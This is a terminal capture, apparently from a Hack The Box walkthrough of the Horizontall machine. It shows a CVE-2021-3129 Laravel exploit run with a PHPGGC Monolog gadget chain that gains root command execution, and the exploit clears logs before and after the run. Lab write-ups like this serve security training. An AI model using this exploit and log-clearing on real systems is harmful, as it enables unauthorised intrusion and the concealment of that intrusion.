 ┌─[sirius@ParrotOS]─[~/…/HTB/Machines/Horizontall/CVE-2021-3129_exploit]
└──╼ $ ./exploit.py http://localhost:8000 Monolog/RCE1 "id"
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 3362, done.
remote: Counting objects: 100% (908/908), done.
remote: Compressing objects: 100% (390/390), done.
remote: Total 3362 (delta 547), reused 732 (delta 472), pack-reused 2454
Receiving objects: 100% (3362/3362), 497.54 KiB | 39.00 KiB/s, done.
Resolving deltas: 100% (1419/1419), done.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared
┌─[sirius@ParrotOS]─[~/…/HTB/Machines/Horizontall/CVE-2021-3129_exploit]
└──╼ $